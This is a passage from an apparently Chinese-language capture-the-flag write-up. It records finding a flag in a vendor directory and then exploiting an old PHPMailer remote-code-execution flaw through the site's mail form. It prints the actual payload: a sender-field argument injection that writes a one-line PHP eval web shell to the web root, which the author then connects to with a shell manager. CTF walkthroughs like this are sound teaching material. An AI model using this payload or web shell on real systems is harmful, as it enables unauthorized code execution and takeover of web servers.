

查看每一个文件并没有发现flag或其他有价值的信息。我们再转向vendor目录,直接访问,在PATH中发现flag:flag1{a2c1f66d2b8051bd3a5874b5b6e43e21}
1-8

同时在该目录下发现phpmailAutoLoad.php文件,phpmailer曾经在版本PHPMailer < 5.2.18存在安全漏洞,可使未经身份验证的远程攻击者在Web服务器用户上下文中执行任意代码,远程控制目标web应用。这里可以尝试利用看看能不能成功。根据互联网上描述的漏洞原理结合发现目标网站也存在邮件发送的界面,这里直接抓包发送payload


1-9
1-10
payload如下

1
2
"aaa". -OQueueDirectory=/tmp/. -X/var/www/html/shell.php @test.com
<?php @eval($_POST['tommonkey']);?>

根据回包响应,可以看见上传成功,我们这里直接蚁剑连接
